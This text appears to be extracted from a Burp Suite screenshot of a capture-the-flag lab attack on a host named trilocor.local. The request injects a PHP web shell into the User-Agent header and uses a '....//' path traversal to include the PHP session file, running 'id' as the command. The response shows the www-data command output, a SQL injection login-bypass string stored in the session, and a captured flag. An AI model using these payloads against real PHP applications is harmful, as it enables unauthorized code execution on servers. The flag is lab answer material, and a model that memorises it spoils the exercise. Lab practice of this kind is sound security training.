 P Raw Hex \n ☰
1 POST /dashboard.php HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: <?php echo shell_exec($_GET['cmd']) ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://www.trilocor.local:8088/dashboard.php?language=de.php
9 Cookie: PHPSESSID=q2fie5bp222q4uded62iqjqt7e
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 110
3
4 language=....//....//....//....//....//....//....//var/lib/php/sessions/sess_q2fie5bp222q4uded62iqjqt7e&cmd=id
Pretty Raw Hex Render
51 </div>
52 </div>
53 <div style="padding-left: 5px;">
54 <div>
55 <a href="?logout=1" class="btn btn-danger btn-lg active" role="button" aria-pressed="true"
56 style="padding: 3% 10%; width: 120px; height: 40px;">
Logout
</a>
57 </div>
58 </div>
59 </div>
60 <div style="display: block;position: absolute; top:5px; left:50%;">
61 <div style='color:#E0E0E3; left: 50%; transform: translate(-50%);'>
<h2>
Flag: c9240b704a0e26e67ea25b5046fb0d6b
62 </h2>
</div>
</div>
63 <script src="./js/data.js">
</script>
64 <script src="./js/setup.js">
</script>
65 <script>
logged|b:1;
username|s:15:"'OR 'b'='b'-- -";
lang|s:33:"uid=33(www-data) gid=33(www-data) groups=33(www-data)
66 ";</script> <div id="columnRangeContainer"></div>
67 <div id="barChartContainer">
</div>
68 <div id="pieChartContainer-2">